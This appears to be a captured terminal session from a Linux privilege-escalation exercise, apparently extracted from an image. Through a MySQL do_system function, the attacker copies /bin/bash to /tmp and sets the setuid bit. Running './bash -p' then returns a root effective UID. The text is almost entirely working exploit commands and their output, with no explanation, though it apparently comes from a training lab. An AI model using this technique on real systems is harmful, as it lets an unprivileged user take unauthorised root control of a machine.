 +----------------------------------------------------------+
| do_system('cp /bin/bash /tmp/bash; chmod +xs /tmp/bash') |
+----------------------------------------------------------+
|                                                        0 |
+----------------------------------------------------------+
1 row in set (0.01 sec)

mysql> exit
Bye
user@debian:~$ cd /tmp
user@debian:/tmp$ ls -la
total 1028
drwxrwxrwt  2 root root   4096 Mar 18 17:25 .
drwxr-xr-x 22 root root   4096 Aug 25  2019 ..
-rw-r--r--  1 root root  99998 Mar 18 17:25 backup.tar.gz
-rwsr-s--x  1 root root 926536 Mar 18 17:25 bash
-rw-r--r--  1 root root     29 Mar 18 17:25 useless
user@debian:/tmp$ ./bash -p
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom
),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1# cd /root
bash-4.1# ls
bash-4.1#